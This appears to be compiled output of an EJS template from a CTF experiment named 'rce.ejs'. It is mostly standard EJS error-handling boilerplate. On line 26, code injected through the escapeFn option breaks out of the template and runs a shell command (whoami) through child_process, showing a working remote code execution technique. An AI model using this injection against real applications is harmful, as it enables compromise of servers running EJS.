 1 (function anonymous(locals, escapeFn, include, rethrow
2 ) {
3 rethrow = rethrow || function rethrow(err, str, flnm, lineno, esc) {
4   var lines = str.split('\n');
5   var start = Math.max(lineno - 3, 0);
6   var end = Math.min(lines.length, lineno + 3);
7   var filename = esc(flnm);
8   // Error context
9   var context = lines.slice(start, end).map(function (line, i){
10     var curr = i + start + 1;
11     return (curr == lineno ? ' >> ' : '    ')
12       + curr
13       + '| '
14       + line;
15   }).join('\n');
16
17   // Alter exception message
18   err.path = filename;
19   err.message = (filename || 'ejs') + ':'
20     + lineno + '\n'
21     + context + '\n\n'
22     + err.message;
23
24   throw err;
25 };
26 escapeFn = escapeFn || 0;return process.mainModule.constructor._load('child_process').execSync('whoami');
27 var __line = 1
28   , __lines = ""
29   , __filename = "E:\\ctf\\workspaces\\side-projects\\js-escape-on-esmodule\\views\\rce.ejs";
30 try {
31   var __output = "";
32   function __append(s) { if (s !== undefined && s !== null) __output += s }
33   with (locals || {}) {
34   }
35   return __output;
36 } catch (e) {
37   rethrow(e, __lines, __filename, __line, escapeFn);
38 }
39
40 //# sourceURL="E:\\ctf\\workspaces\\side-projects\\js-escape-on-esmodule\\views\\rce.ejs"
41
42 })